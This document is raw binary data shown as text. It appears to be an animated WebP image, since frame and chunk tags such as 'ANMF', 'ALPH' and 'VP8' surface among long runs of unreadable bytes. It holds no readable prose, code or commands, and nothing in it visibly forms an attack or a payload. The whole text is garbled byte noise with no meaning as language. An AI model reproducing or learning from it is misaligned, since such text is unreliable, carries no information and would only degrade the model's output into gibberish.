ٍ�h�UÅf��1E��)^{��q,3�w�ؕ=b��?eLeF�80�C��6ȗ��R���t[ "��� 'R�ɻт������6����TϩLFLi���B��jS?UD�+UG�Z'A��W��>��͕*�_P|��e�֓{rTOEj���h�c��B0Rd�>YPD֎�y���<��F��@ш9k�*_�5\�+�c&�=Z�U��E�t�&/�N��b�� !y��V���%�������//h�
To�ʖ7	����Qbn�F�rC�l� �Bjz|s=D�{�J���)Ȯ�
G���J	���o��Ұ�������zh�f��R+�pg�ve��IH�G��}�aY8_A9���D�L�m�Z:�US����l�,�ls�m���m��K����KF�>��ֳ�.�	�.R(��.����6���+���	�� �
$���>�H*����_'Ju%{	2eunf��G'؆���A���}?���ۧ�'_EpV�X2��0%X�� -�����ÔYtG���g�t���)�La���L��t]��&ac����wS�fS��8H(6ɷ{�$Zi7��}s��>_f�n)�zI��HT<�$r�V��3u�;����|k�JL�2���:�_75����S���Ԋ�䠺��/�� G�<�Qf�33T����jw'7j���^6(��g�tw�u[�a���yۺ�aniȎ�j("���6+L!O��\~ų�VK,~\����v��`��:	3�L�͘_�Zd������3�,���.J+G�&B�3����+N�{��l��G���A��{Mz�bc6p��!4IӐ��pZ��{0���;y��at���H;�2�Y�V�T�����?`�]%��-��(2�N���c�<��z¿�㯱T���v�ץ!�p��0��,��͋�F�idO6dk��a1�8�|<�gRw�N�m�K�~ĵ��ؘE����4uC��<F��iZNl����(&/co�E�6
�H���H�������~�U����ߧ;���Y�-xݜI
�� 5�B|9* �/�C�����ܩl���Q��0�T�C�GǞ8������q�ń��V���#C�$ eD���� ؇o����_���S"���"cHb�v�0c��`��*���ﱗ�����Ns6�a����,M=&��`��Eax_�Ŝ*jQ��M��&K)k�����Luw�4��"1$h�,?��c�F��Ą{�hIv��FT@�~�3����c�˭R��bx�)��?�[	����Qȴ?��K��B�y�<��я�ȥfum>��Y0�P!{���;��)lvF⩀k4$.t&�G���6480ԙ7w3	�J;/��]*�ԛ�P(��c���jT��	��ߐ����}c�}��b�n�i��:�/Q_
��p���Ð�c�t��ý���G#*����\^�?3�L�OG9x�eqnY��T�0u��}'�-r!;.̏E�H��+�?�s;�ח�=w��j$~h�%f��*@�'<����c�Q1Y�̩ӛU��� �^Me��#�1��0�1�k�oO�t2I���I�്R���Y�W��T����}x�'4�u���J��?�ǹ�W0�W�M����[a�Q)���P���ކ�ٖ��TJ�	�W��ȸX��T��ᓊ �+��ߴ]��W�1���ܲ�++�W|��1���
d�7m���HsG��f�I\��I�ꧨJ�1��RF�TS�� �#z����wB̞�^~8����3)+c�#$�z'!m�W�U
�'R󰿝;�����1�S`�γ���Q���������B�Ƃ�>2VY,&�XX\c�M.x�"�F����? �(�g����VT�k,AWN�?��$����8[��Kج��E�[�_�x����խZ0���uroxUw������N�P����C�:t������]g�cX��9h�Б��n��W������4�y@�z�{/�k>�T����i��$���QM��q��J�Yc�JQXDU��(����C�$C 	a�E����ҟV��Qm�L;��ZS V	�$�����G닫�e��I��:�����Z�頍@7#��<��Sya��@H/�qLM�%aJ֟��v�6�(�_î��I�>A3���i�$�H'�R7�_7�*BB��td;��<�(���J�2X)��إ!���J[��Y1�VPƚbOE6��@��\I����M�?)�ȣV��D8|V��ٿz�����I����i�T)����� ���P�U�}t`�Ei���K�9Jz��t<�UР��:,����}�;�dnK�����s��suK��]�c.�����h���9�BL�%?�LK[_R���i�r� �Q��Ihl~��[������:PF>��i&����fZ�ԐQ�B�.f_#	�$~�Qd�v���B�J�v6��h���H�(��۾a�����}����[�l򹰔'p?�|nVZ���_:��g2R�f�����6���g�;�n>���^�+�o��ղRXAoB�--@ڂ��
4�2R�A?l6l~ݮ�ޓ�d_���l�e`}�N�t3�@�w9/N�~_�r��<��I��]AM���K�<c�4���_$��=p�Cf�Ia#��F�.ko�|��DO�2|�i�Yj&QȤ�]���j�*�u�r�C<n3n�&7���o{������� ���g�ş���H��Kv�4�z�|��J厍�ܠ��d�>ɾ�M����_����6s�wKfHb�zk���$񎈪��ˢ��M���9Pݣb�L�V��x��ٗ�u��KĂ�x��v�R�������r��廋l��A��U	�8�rL��3)[f �e9Z6Z�$=������ .w���?n��+�d�1j�������wv��Z:��IBÖF���+Vb���斉��֝3�Ѧ��0�+y����%����r�Ǜj�����H{%��T7m
�V�+[�����tȐ,i���u�N�mz�p@ր�Q/&{��rˮI�����������l����ް%Dw4g��&��_�����c�I8��)ǃ0�o������29u��i�yR1f�s}�Y�C��X��3;{�c�Q,��qSoBP{�8�&5���|y���Ϛl����40d Q^��"�L��[���D0x���uf�N]w��et��8g[�:�1�e�o�-ߐ"�y�?�Й�� �Y�¤��% ��~�4�f��Ҭƿ��9=6X���˯[.Tk6ݜ�h�����,�*�y�Ĩ�ĴC�ϋW���L�F<��}=,��Y���1)�W;���m�׼̽D,�4|>ZK��P��,Ѿ��,�po���`�C1bV�O���q��+��[ȁ�b������QT
����J��J�a��vq i'f���S45��|�^�*e�g����;}-N;���%�Xj�}�^��ֺ�K�p{�Y �Ɋh��-��}�D
��+��=��%l��i���xՖ`�Si*"����s��K%PJk��i���ְ�]lqx]!Y�����U)�e��,ɉ�*Ǡ�ㅎ�Kl��ɖ���:�*Lu�x���֌�	��y�7\����6�HI�o�Q/OAu 8%�DR83���=��Yɬ�^�|/f|�����]�Pɮ)�8n����S8:=���|�����m���� E&����q�C`��\"��d��f|�3\���!8@��@�]z}RZ���h�:N,~ ������7�����C�Cq�M��QC��[ih�@_if]$Ǟ}�߻���_� ���)tF,�'�U�
���#�])�+��:?�v=2韬��K7�TOh��Ⱦ[�Ԟ�].��w�+<�O�~���fϢ#��O�@�l,�x\��*��@$0�]�)}-׊K���lL̉�� 9�ܬ�т���틭�[��0��i}ٶ��bpsdJ SV{-�HÓ[(�ӝK���t�#h#����3�X<Փ&L��4Ћzq]���y�im��%٣n��
#(.��0+��9�Aj�� Uz�j0�[O#y��fw�k���i�݌�u5�������g�zc;ۛc���M���|$M��\o�c�1��,5�� Q�Z&�擛|�:�k��3FOn�\�Oށ)��G� ͍t���=Q����$��Etʣ6�:-�(V]�� rX!&� C�~ǩͬ�#a�I��W�R��5���'5�-|m�n�6���m�x�4�
�ը�Rw��i4)O�8�ɄU5�[���U������&��岺Q���a���"W��{��G���>`�[mA��>z�eL}��х�)B=�B�L8�f@gx��|N�ߕ�w-&��u�,V�5��ɛ��AV�\yg�f��u���C������JЃ4iv\�|�E�Ƨ�-���᷉��r:� ��L�q�~[Pu���%���;�/���s䆒�p2���q�H ��ʰ�I��T-��+[1�Z�
�nv���b�_��`yb�7
����lQ6<��v\�4A�(��1��bgdTXuN��q%B.�f�׀�'�ݽ �%�?<�4�2S��ac~q*{ͳ{�\1Ɣ����~}�!.�>�N�U�.��B/r4��v��'� ����;+�d��������d[�WhR��s�J~�I�x�0r�p���F�e���J�"�g�<fXr�wS�4����@'F^��q�E�[e���e����MP͂��U�|"ô6g�&T��!C���4B*�ھ�K�a�a|pX�&z'���!)<�����+]�&$X�	=�}�N��{T��^�z8;���5�IzrF�8	�ʚ�������KK��R����%�5N����� ��1�
B�?L�p`�=�O�-:7�خ�~�]އҧܡ�� ��}���
��K��f*y�K~����������q�.b�8�k���3��U*�s�����>���S��}���@؆�<��Y�`��xY�M��~@�����J�ft��(�ⲅ|��^yb�7��פ��⬈�K��"��W�nR����V��Cm����?P�G�ИK�9����,�O4�Dg,���-�Z���E�;#���3��p�g��l*�0&�<�o��Ǟ>u�/�����i�,2Z�`ϵ�*��Ѳ�"�FyѓH�q� <�<}t�F�w����>'�ܦ��;�,�͌
�X���q\R������ZS_*��^�r[b`@f�p���[���+�h\��8���a�RC�E�$(���C$O�����ϛ�m�Q��Ơ((�Ʈ+����w�!�%3x����D �?��\Ѿ&����$׶��/�*���  �y�z�C����eV�=赋��N-֐,�/��W��P�TՃ������x��Ϸ�l�	�
��nZE�X� !i��>5H�V��6�.z��`��|�C��{�[^Km8���-X��_������@c�P��L��E쪺	��#�n�#�<t�`ք�24���$%��Dp���ѵD$��"����]y��d���n8���{�&1*����T%���4���Щ���I��,ξ�?E�p  ANMF'         �  d   ALPHh   0��q#I���;�&��J�RD�'�df7\�6d��!W�+�}���1�4�pZu�gUNn��d��nL�ځT�@�TU�
�7Ղj� �4n��J�xe��/VP8 �&  T� �*�� >�@�J�i
�  �V��3���^��n����q��Έ��Е��:�?�z�t�Z�y���l���2�?�E^���z��G�JgV<S�8���.�.�C����w8�&�id��AJl�]����ǖ��K .��ɪ,YlZ��ta�G"r�-D����B�H�>Ln,�-]q��x�j�������<��_���Rm뻜I�:��dݟ뤘9��q�����h�O���`��9r�����4~�a\B[��*�F�{��=�l��E�I�s�0?���f��-v�����]�"��DW�m�m������j�"<*\�w�k��#7�W.��.�p)�Ѯ���]��V���M�v��DXp��퇆6Xv$B�rFvz(�^4['��k�մ��L��G�&Spb�l~tǈ��%&����d�B��9��Z3���٘3j�"�w����I��{�aX����: v�f�A(muQyŮ� |y�{2˗	q�йJ*$UGfd�I�u���!�܏v
Đk�V�������|u�E�QzE2�����IG��f�z��*��Dyrc�+.�1����>���Ԃ����y�B���o�c��`;`$��H���F���d�R�w��)D��f<yI0�|,"�M"�%��f�G-q�&�M�B͑G�涙�4U���آ����n�5F`������y��R"���{cN4�v�J!��F�e1�ײO�6������3H�s�\�.��y���fqA.:�.����ٍ�K۠18���ʡ�Rc�K��PzEw�H��id����D��D��\U;�t�:
���@�(�d *��'�>��C�،ܠD�:x^G�*&�L�����A $~���{T�F��_U���`�v�D'm�A�z=#�Jy��ʵ�+H`;�N�!^��HNr6wl���ԩ�@k�ۢ��r`�b�'��P�}��d����Qi�İ�iǌ��;�:����ˮ������{�~ߚ)��7nA�}�lƢƺo&,�G��Uha^����@h8Q���ǝҮ,B�y���fa5t��QPG�ϯ���p� ���MS%�-t�B����'n���ן}��w�;�p��Q�lV��:FN���3��i/`�q.���9�ĈY�lά%�S�P}�)����8Խf:�>�u�w[�
 n{G+3%&�����m��|���+�K�oc��n�yF?D����!!�O}���p`%�Z8Q,��LA�g��$���ѺC�^SWGH
���8��*J�Q���R:`�7�no�H�r�!:<J>٬A�waB�T�cg4عܾ��6����1���yR��O(���B���2�E���.u_�O�J��	N@mV��dn2#k-@D�����b��){��e@K8[ō�w�x!�Ά(�3�A���e�([w��qLy �U�.顱M13w|є6:3W�W%�iQ�ZI����K�����U�#�!��2�a�!-�<�2�s,�����!pIhX�U�S�G
�,� �%� ؙs���Ӟ��!�J+��(�D6�#אm�"?e�ٿo}��YY�/����<0�B�S9LA!�+�*AW=6�=���e�J������z��F/&������-��j������o+9{X"享�>q�r���x���7Ć�rI
-�]�B/�X/v&�q��+[�ܡ�wLC.��[�T���0$=���@4�+��e�s���z�ؔ��Z���<��:Z>\X�6d4H壎����S�5S(����/��(r�ZA��h��S��Q��ʬ}ׄ0o,c���bFu��a�0���W7���a��s�����0�����/=)S�0|�.!���c��7~L'�z��M��n�yT��.AI���5�-��� ��!�<�{��d~r�=��\߱몐1f&� ���i�����UH�TF�����u~�4p��)�}�:�c������Th��q'/�*�55�P
RX@?�lؐȀ�=�EB�N�����!$i��>�͟����֚e��(�a��(d=?Y�o��|?xw�̱�D��q�ZeW9-��moBj/;*�|7��Ҿw�"ћ��������Կ)�nJ�}���R�v0,A��o�+&/.)��"��,�@���:� �d�����L�JU�E�uw��w��]�P�C�G*~8+�b��me�Zdwskt�Vcn��Cc�g�Q�C5Tf���
�Iss�:o)7ϒ��t�Y�����\�e���/��&�`td�4�+�i�^��3�{��K#�OÖ���8��|��	�j�3���ܺ��I*�zb�;P������kî�t�S�����m����_���N��������h#���l��_�딡{Q@<���1_?��­��$�r+>��Ҕ:4`bM��>�˪�f}���kg��匠��=�K�]�'	am���&�9�CGj��?�7�%ŻJ1
���X.iۧmbg�9�(H2� �>�����L�䧝vĶ��(^��W!��;ݑ�s����N�ʪ��x/l/��
ɯ����D{���ˈ�D�	Z��, 	�����KB�m���EÒS.��se�q�z�b)]i�����Ȇ~w��S�G�"L�	:���r������Ѽ�&ݰ0����w�j��"ۊ�n8�SOP� �p���9#�yՊ�:� Up::��:�����!�Z	�rg���{?���Koj[)w�n�x�y'����!PA��M��ٛڴ{�x����q>Z$��ˁ����L�7���̌i	�k2y�	�޷�d*~��5Ma��]VCm������W��}&�Ӵ����!�c��1:�}|���8���-o���w՛��@.J�^K6�+q����H��Qy^5(eNmI�2n�s�q,�μ�I��l���}������Y�9�Ye�(�h>��_�[��A�e����؆�����#��
����=�ɅI�"���{j���A�V(R階v�֙�
���L	�<̢Wb�a�ws>�mN��:	4��~r�) �j�}�� �vG`���X�#�8���ϐ�*� �����KS��"Te%�:ͩ[6�_77�;0�9��� W
p�u,�uns�B�wi�-藧`�e��18r$��G��^�D c� 
Ax�| �؊�'��i���۴�+ݙpe	K�v}X�T�ת�~P}��� hN�&fP;+��,�Y2X���������1+����a�uQ�2ˏ��������ܽG��T�:��d�*o+����%�냿�Xm����'Rh����zdݜhm����z�P�����mzx	���������!8Q�S��I\/tB��#��	�ț�
��[��})�����1K�����v�NE�7���a��{�n;��gX��q��_�Z
�M����.�Ά��l�a:����ip�	sS�Qzݱ�d>K�q��W%s��*�c;�E	n����e���ǀـC�dGM���'��H>=H�	����G%H��ϟ�� ڃ��,Py�����3����N�Z:b!���#�#�����C��	h�7��ך�ä���Q�cPWӿ�Nd����+���U���g��@h�s����p�3�<F���=��B���DN��U`���f0���b�7ش�i��MBsJX�D��u�H�;�#+�t�����]�.�2I���;��CK��!��-֊8��p��~��0ms��< fFѯ�I'�=�"/���>b1k�ݿ�Eկx�x����.}�F~{�7�_�f��~K6<�_>}��r��b>4�!� �+J��C��S�����EEb'�Vm�<*G�E�:�"$bjEt�H�S�]��1�.k9�9��=�TlC�[y廉"|�~�	n]�I,ir[�Bq�j�Щ\>�	U�#�R�Q$�iH���f��7.�r�q8�d�KQ34�3P��ԩ/����(\��o��K<�9'�	�{:�f����

��!6�K�Ld]MҼ����9�)�_,)�+��\�]��|���@��{�88�_�Mi��B���#��hr=�m���Y�x�N4�T�}=9�k7~����B��+�CO�b׃��ۅ5n_��Mx��/�W�!�q��h��.v����96i�|��J��N�0<�$�.+p{�yӝ���*�B0���2y��\/L�[欱�&F�0�~G'���pN�y�z�����?)��>�B+�1bvN����T-� ��Y���Wvl�e�AK������{� N�2��p�̖\Q!�h�7(�)Z8�v��H�+4�x�AG�U��Zq�u�����я8�����>�䀙�˓�܍Ws�-�,�(�.���@#�/��-�CO*T^gNzG^4��=���hX���/�#͑���R��)�(��P�300�{�hs��Y���d=Op��"�;�wtA�ґ�BNH��`=�[�l(�0��G,y�aQ͟� ���?�N�M<u�$��}V.P���yʼ��Ȯ=�ٲA�Ik\���|OܙR�w��yH��f�0�Y�ST�$�YX#�OZ���(t������Y�כ�v������&�n.���d� �u~��H���[�(��u�~A��GO�$=�ϑ���pʶ�s;��f��\_�1Cfs*La�UZD#�������oq?���Z����>���8��b�h����/rU�>;[���m�w�X¹3���?R���A+]�+vI�n����Ej�z�2Q���a�R�R'��!�;���_B�~^X*F�o�pr�˥D&����+*��ڐ�����Bo��@������Or&�u!|�1��m��ɼ���G�]2vy,l"W��ށ��e���A���Nq��OC��G��Gg\2QM�$U�޾��)�'c�P�����<�{���g��#�� ­�D�����8�����Y�л��?�2��9�|7��++�}Y' �i�P �i��Q� EMZj�x7�H� 皖�"�K��A�}F�׉��z!W��+��k��jP���Z_���=�5�l��F����g�g;eEv�8����Kj�N=CWK�̺$�҄�}]q~�"	��7�@�����sú>����.�[_������"OJG�3[��P��,oki��CQM��&*�/s|�ɬ0��/؅���;>�WZ�j#���<� ��)���Hs�j�����ph�}h��R��y;�:�U&�� (0ψh��á�z�e�1���)Gg�#Q�KtS���u�����;t��S���8l��#(��
��k�{nb	*����*��~D? G��?���n|�����6t�Ѵ���7v�_������I]�U����]A�ؐ��O�e'h<(����D������~�8�}{�c��S;���Kԣ�/8�dzK-���%V� �C/H��C:���e+���,�'٠�=���#��K�����>좽��-	�l۬%�~/滈c����U��r�.��������>�+W�F��Y�'�SY�	��ѽ�� ��@�W�oC�yW�����U����]ϥ5YNz�o���d���θA��+LB�ǳ��w�,;�	�?i����}Y��saW⥶]�������SO�J��
�s<�QD�$6*��/��E�PȤ��?)�8@d�|�	{u��!z�C���UWة���� �@��S*>�����p�� �;D�K�|�+�@J��oe�&��B�0r�pE�2d�f+n˰�$�9h�
�c���ԵD��4�����F OE5s�PH�ڂQ(ſ	�~���C ��Z-��6�i�I�@i�<�c�w��Ύ� -߷̟�"�T�����Q�ݿN;Y@y��֮���"���E��g�0�c�-ey~�V�\Wi������������=`>�
�~.:�Œ	���l����5����͂�3����A2y�9p��Ż=-���Β>/LG�_h���}f����x�_��	��E�OLp�Ђ����N���	{Q����Cʱ3�L9y��f
�1�Xr�>��>��>�}X�u@L�����VBg�3�iԍ������=Di�����d��I4�kLD�l�:�m:6� l��.}QY�NU��*�Zp*c	������M�[���5|�@�&c�P��'�|Js�۬�js1&�ٮǴ��<����i�J#�.,��&ʔj@,0�~����Ӣ�_7@W��+�R���u�O�3�\�����i.L�*p]��}>Zu:��!�`�Tk�[��*����78���A�;i��=#Bz�,e���$W2M��<=p�s����䅨S����m|A��s����ž�볔�R�T'����M��B�B�[�����an�Z�0�2�k~��u�'�!	���+�S,R�x����B�s�(��F�Y�5�5����g���p��SA�1`gr�U��]b���n�Rl4��'�Eݓ58���M���Mc+n�.�v��c�q�{dN�j�n���c�q����=�m T$	,C����ۻ�`�fk��J>���N��6KS2�����7쭶����8��Ps,揑��t��y%��)�u��U�k� 3�D�!�s���v|ڽ÷�E�ޘ:�x�'�ի�0>�
D�p@.���J��Ę��ǳk������������-��#d����e����4����z�Dǖ"�F0�̥����Vssq8 
u�G�� 2�H���1�׍�0O�L&�S�*�A�J%z��I��_�䜳f�oGN�y��x�[ڦ�����BC(�G�f��~�	�.? ��lV�����a;H`ZהC���iU��B-�r�M4���q���w ����;�!�4jXs`����j!�!҃��.�_�#����-Ft�����'�t����#
������h7Ƥ�fd��W8K����f=:�����ԃ����<��Bɿ���n����I<7�;�.�,YSG���ܯ��M&�(k��V� �mB�Q'�=<��|�!��5��'�@PSX$�p
y�Ǿ�?��-�U�Y�@
��,�������?emn<^_�G�]���(��gZ*�s�H�SXS�ǐ �Ѯ���7A:�x�W\4�>��Ps��,�.��'�򶶺��(��,�j`|��g�g���wأ�q�*O6A(Ԭ��L��]Z.%��?�g��x$�j[<���v�1Q�ȼ�$E6��B�y�[�c���pDNǤZ�u�Ϣ"��ҍX)��A��c�l�E	DW)�ƃ��v_�Q��j�B�-��KV�h��w���`v��B��콙)��?�^�~mu���m��4�'��A��C6p󩭢$\��PZ�)u8��Y��G'�X��P����:���#"��#�#���)-�C��3n1��:$ѥ�j�G�C~��[ѣtpu��,��`���5d碲�fm(k�F:�m�z-g��U����BN�*����,]uJ���W�qx�}�X�����bvf�T���*Xagkm���uge�����v�xgY���gKd�03��%e�;И"��9K��V��xHˁ%hD�m*�y�8�*y����� \R�|�)]~x�Ll���Si�a�Mk�0q,�I^ȑF��:�iQ�	�",y��ׄF��KE039�x�N	�����ӛ.�SopK�xj嵓��2���$�
_=��%���ԺW3dkU����E3����JQ�n1x�	N�f �:�xQ���9Ï�HW�Y:g��`�n4`ڽ��$
�Tf�Ʀ�@�)l:�&޶� c�O�?�Df��)D�֗��	$��)@N��TQf�ϼy�Ɔ ��ֹ����r�)�����D,���A7�^�~��zg�=�Dn��@���=_�4�}
�3�[5���l�?=8�o8amta4$'�]�'��
:��:�e-0�
�
R���3�!s�g$���c��}�?�g��� �fe��7��D���P
�hԾ��rK�tY��(�0�u;RDqD5�,��Lz�2��?x�  �{fN��=o�O�)	�h0j9	42.ՕN����ήhw�]��pI�B�;5�IY��l\7��[��%��-����<��=0���7��뢅܃T.�0;�%h��m�E:�e����>�h9a^�����"�lUl��*j��gj*y��V>�?d�@E�*(<�Z3H̺	 ص��yzZ�䪅o��� �)9S�i���՝�����*�A��D�1��<v&,�_pV��c^���Yò���Y����-���F��eR�pf�- �=�n��A��&u-��W���^†�*���&Eu�"#$x��iێO��N���覦%%�e�v*�Fl��NbN��>F�x���\2F�Q.�2@�'���5FVt:�!�T��GfI�g�4��I�p�|(�fy_�d~�p����@��R�<NԀ�S�Y� �_�$�Q�t��&h��.�e���i,$��!�}�|�(5�t���ha���ik.��^�;�p�D����j>��3���\O��&\�~��N�>l��3��bL���w䯌a���p��YqJ����w�̈́	�`��tR4�u}AUeί6m��σC���,�}(y"��#mu@�	$��<��y7��0�d�j�g���ҡM������2�ָX����#fT����3��3ql%*��L�@�)Aę)��0C�s�r�wy��B��.�x��0�+<����*��^74�SV��p���S$�`���`B�.o� &\|��I�~���?ƺ��o֗�i�ޓ� �3ƾ�#K�z�����y���<	��ݠ�$����!�����Sխ養0Ϲ�:���j]�lȄ�E $ie�5Z�usdk#���#����'���9h�������BXM�x _�Q�`n�s�C�}"��<��.w�R��l��g�b{�����YNM-tk�Q|/?���"|�e�u�C<��}{�Xv�;̵�B��Y0;��`zi�P>�eE��q��"�DP�1\�gd!c��ސ?p���d9���Iȋ:%���]�E�6�Ϭ�/� ��3�L�?�߄8�Q�k1�銱9ŗ�p���]�<�Nh������3OF�����IFڛ�,����bK��=��l� ݒ29@\����.��9Q�ٌ�F|����k��x�����eB�^��j�WQ����-�o��M z�����j�|I%TŔLǟz�+�x��VV.���	���N�c�騶�,´z�Q��!�u�X�c�W���7�3l-����FonG�K2,� �pN���k�Q��g�}�06	�R�{S��c���O�ݶmRз,^$]�8x�����X����� ֨DG?>�|Es�"%K�G�S��i dHl��6��*�H��qs�\��1"��=ܿ�q�u�%��Oʺ��EL�,�f!��s�O ��s ��_�*)<L>lX�`$���:���� FmP=��!�h߀�R��]���`>��*��Қ��{io�:�{rI�W��ѶuJ���#vBԄ�j�ņ�f����|�Ӫl��s���
�;Z�ͷW4m���F�\Ҵ���G���@���J��UXb�59�D��-�o:2�3� �3�6c�0��%T������:�	�߂e��騙��,1"-⭥�����AѦ�+�{}Pw�"������^(SɎ���������Q���m�>��������iK��X!HZzL�gmz9�p�W�u�q��{�s"�-a�0�]U��w��@n�XԜ�f  ANMF�(         �  d   ALPHj   0��a�F�����tqå�7����O��Ly�P?�AA-!Xhr1� l�D�J��%���p��q@� e��1��V���R@�l=��=�cv,!Z�����6=VP8  (  �� �*�� >�>�J��
�  �S��v�ؿ_��l8�S�?�ɨ=,�v_���}/����q�3�c�c�������O��R6�>V������2�o�U����Cv⺫��N!M�q	iy�J7��:WI��e쳌\2����C���'8ޑ]vbJ����M��k��S�m�}K�G�UMp�9�=��D���[�8􆴃N1�3n-~Ӂ%�xszK^v9(�v�.�jV?.�Kp3N��W��OL\r��P���kf�o���mAO�?7�'l�5!c�
���!q��sE<�Yr�5�\Hx�|Is�g0�G����M�BNavgH��)���4ǼRd�য়M���7�&�&��yQ����C
K[�{�峇Ǻ������K�YT���l�Ѕ�f+5�E(A�����*����\�,�?������\ �ѕ�XEt��7�w�=iO�ߗ�ݶBD!9�+'$�V̮�����$gF��r��-��N�z	�R����V���Y)�9!��P�\θdn�L�]��@����"�|Q�Ucd��NM��o
Z ��J�X���P@8�8ɩJ�
!;��̝���5�D�C��ɽ��o�1��)��ԯ�d"�,�{"S�����E��Pvq�@�m�t�+�&���y��L�y��O�Ş݃@�{B��d��ū���Ɩ�נ�И�t���Z���4bLR�q�d��Q֪�l'%�}O]��pC:x��߻�w�%��w
����P��kI&�훺z?���R�V��x2�q.�ƥQVTA����Ȓ�T��j0�l�H���S7҄�����q��	7�F��=��pY�"��,V����;��XY�V�_ٯ��E�1��s�4��7��#��f}�����K@�j�+q8+�o��³e����/�(0�'[|:�{��Mׯ��ˀ�lo�JW�22�7�M�3G�� ��ܯ �t��O������YV��A��[��8\/��3�5֍���q��.�RLI��=�^˴���e=GT�z�I&/|�r{e�Ƅk���C�[���K��o&��E;a^�ϋN6�YK7�}/\LS�6y%w W� �J�8.X%<⸌��������n�oX��Ҫf_�4b��q����X��7}I�<,l�_�w$c�'��N����f>�."�[�O���3l�e�:@H���żrg�+���|�j�)?��<��ͱw�@Ї;�|��j#yq�׌�m�p���2�P���<�ú�]�o�*��Sw��0��F�
@�����Aͺ�U	�B��Pn��%��ca���&e�8,�U�r�������a��]�b@?8}��v�"//5T���)�o��:��1s�q<���D����9mc�s��SP�H��k����Y�!����}��,̇�F��f��m,MH������{aОX}�	XX\���4p�(�Y@����O|�������O�owezr}�`dj('��%���sQf�' �Qy{GG�*�����C0��S�~�͵�PvsK��$Z�5��ܙM����~� V�q�7X�H���C1����_jZ�RU�n0F@�Q��,'ؓ`����Yǂ���_D@�Z��Ǧ
"p���� a8�Z��~Q�rԶ�e���g��|��Ox!�3,��%b�f���Q{��</�z�@何������ ��@�ُ��&�x�8���) F�<8��5�������7�����*�{������-}m6�Fs_^�U���6��39��� X��c����J�1���Li�&��yLz�,��ݧx��1 �!���h��vZE?���n�ʳ���Y�m�)w�5 �:tL�Y=�����hz���7)o����W�>QH&^)%Kg��酙�S�%24��  ��MSz��@��E Cd"h���=!��N}�3���=�-l��uޏ��D��^����cIֈ���S�1��S�tę�\�ۉ�e���[�]�pd�#LF8c����oa�`{��}�>J�/y�:��EZ�B}iR�#s��A��3Τ/�o#��ޙ�G[�pTx~����������9`�I�24��%d���F���|t���Q�

��,-{ C��X����	j|�.� $�Ɠ��bL�x�Zg��7�
��j]���Y'�I<]&�)�6B�p�������m'=�j�w(xH̎`4Y֥�QS�'l��_���U5�����@@0���9:����ٞT1���  �Lr�{��@  ���>��Nd��B�Y��]^��79
�%v�ri��*��wLr�Q~C�����H)X�τ+|r^��/}6�sc�Ef�U�g{��T���.�,�yj(~��P�^3��9�15�\�tv��-��֐��x�  ;w�2������>����h��sE�bJw��0͞�KƘ�4r���Q�i����&YA�h ��w��Ǖ#E1�N+z d��#0U�I�;��@[�t\��������(c<�_ ;�R����}��Cnl|�:S��+u3���(4r�8���"��Es8�Co-G-dC͆�hnJ1��0�A�P����9E�K(R�@Zaz��#��ہ�ݛ$O} �7}^:o�:a�Mm|�B[1�����j�*�(C��&U+i�)�Mݘ)�Vg�r���T�4�c�7�H����>�&�1�7����Lb�{u��i?��owF�+�`,��h�Ab�mZ��kBU6؞��9�3(E)|&z�K�`Gt�҃]�ps�������%�G��9<���ONW�L�z�|�@�)���V�1�O���	�w��I�c�G̐O�-��<
T�'�T�!�O�Zc����A��*��8�-����3@$9'P3ƻ��u��"u�b����m��qu��r՛��9�j )�$ߔ��3��/���������H	�-�ߵVL*���qYS�bP�/��{�{o�N�5��K��a�X3h[I��*夐���KZH��D��F��S2Kqՙ�ÚJ(�~�X�����G�&@�w��=6!iD�Hd�pK�	Ѯ3����ڔ5W�r_�f�cֆ�^|A����4N�H� z2~Kԅ�w��6��}L��5�8�џ��l���zM5��j��{��ȿn�ٶ*@�/��Q��f�9%W�-�'��<T,hT��j�[Iv��1���'�y��2���U�;��f�|
��M�h���ђWu&�V�W��	�z8Y&ZdZ������î�y�j�t1X�1�6�x�~�`�sY�H�%�3
�7Em3�!Ժ�e0���"��}�	��7~ˌӦ������kN�;�ZVI	?$6ȥD�� ˘�-vZ�d�i��C����I{ �9D#���g��� .���z��f~����9��3a����\(�H��F4��8c���WL3���Ǽ��7�����υ�&�s|�L�[�T��1��ܗ�-��ZQ� �e�J`�6�w/<C;y-�+��!w���3�� Q��RR�����9Zc��Q�V������ OH>v�����p�C��,�����Tc�U��K��������&��51z@Qߍ6��}��o�0n�(x�-"B�}*&w����]B�#՝)X�n��#mj��'ZjYV���j6M��'�JT�&PS���|��rqhB��w�icۭ�<Sn�3u�?rq�a𐫣��������<Ŕѻ�C�ls0��_kI�B�	���$z��"]�U�MM8��x����HVǨ�6؋�h�+'hq-�D��)�<;���I�ٹ�O���H�T�1�m���r�C	x��K��$a)�����?��I�`�5�-����i��W4�c�ڜ�-�ut_p��ד�'T#q������jw ��Utz�5�E���Ȗ���ځ�D��!"��@���PhD���Q�Z�Y���b���"$r�߅u�R^��x-In�QH���y��&߉R�e#ڀ�w�"�a��·�FB��s���;�����G��Ru���Rn�����q��Z�-��>�j���iC���^��<y�vP۝�9�O#S2;�6��Z�.#\����:�����]E~�j�A��n��RlA Zu��S�!X-�0�\�
<m�ͧP�43i�`�K�ǟG���S�2h�z�~�FԜ�I�0����G��b3;π�V��`�� ��0'�Dd���&�q�g����_��txt9U�r��vҍ�i�\ruB�ˠi��P^*%Vs�l��)Xu@mh����	󍠎�J��Y�ffqt��צ�3�| ��^p��g�=��4}������qN��X:>�u;�.:���b���o{]Sٽ��/�s��g�ܰ����4�[(� e��:��83�T~U-�i��O�p�v���q3�
a|:+�֜����;���zd޼^?j"� �l�.�p�K������N�.�����S�D�SV�Q��)����o��\��9/y[a)l�sS�����+���7���$|2ؽa��M�9H%r��g{�ԽAN2��)�ߧ���`�Iq)�M�\����~�"�N@JS��ˊ�������v���{%����˯9�6��!q�G	��2+ �����iD�2  ȩ���8�M��Q)K�}D8v���^���_ė�Aoi��k� ��O&�3ybU��~�d���P �d1�^�U�[w�����\�% �!�J���/�����L�I+O�G(�B�����Bfm/�� _�`��b�ЊT3G����ȼ����iM��C� �bX2��sm'�����˽���"ق�%jN��Ѽ^��Ff��,������V`(��|��<��O�2����O�D�1ӈ@�C4~`6�.r�����K�$�O�?����{U��5�+�ě��;�]���X�r��6�܂���"9?������A�����Ӊ��tG��S-�t���t���,�9�����d���Z�}�
�O9yb��c`-���l�sʽ�c�˽��7lV����ث)d\��T@.��u�S��fɑUeXU 
